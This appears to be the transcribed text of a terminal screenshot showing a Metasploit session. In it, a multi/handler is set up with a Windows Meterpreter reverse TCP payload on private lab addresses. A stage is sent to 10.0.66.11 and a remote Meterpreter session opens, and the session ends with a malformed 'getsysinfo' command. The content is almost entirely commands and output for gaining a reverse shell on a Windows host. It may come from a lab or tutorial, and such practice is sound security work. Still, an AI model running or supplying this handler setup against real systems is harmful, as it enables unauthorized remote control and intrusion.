 root@localhost:~
msf6 >
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf6 exploit(multi/handler) > set lhost 10.0.66.22
lhost => 10.0.66.22
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.66.22:9999
[*] Sending stage (175174 bytes) to 10.0.66.11
[*] Meterpreter session 1 opened (10.0.66.22:9999 -> 10.0.66.11:49371) at 2023-03-03 00:19:46 -
0500
meterpreter > getsysinfo